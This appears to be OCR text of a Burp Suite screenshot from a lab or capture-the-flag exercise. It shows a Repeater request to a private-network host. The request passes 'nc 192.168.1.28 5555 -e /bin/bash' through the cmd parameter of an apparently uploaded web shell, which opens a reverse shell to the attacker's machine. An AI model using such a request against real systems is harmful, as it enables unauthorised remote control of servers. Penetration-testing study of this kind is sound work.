 Applications Places burp-StartBurp Fri 01:16 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.29:8880 ?
Request
Raw Params Headers Hex
GET /images/6a9e40c5321f777ee7f19071637e36ab?cmd=nc+192.168.1.28+5555+-e+/bin/bash HTTP/1.1
Host: 192.168.1.29:8880
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: trypios=uploader
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting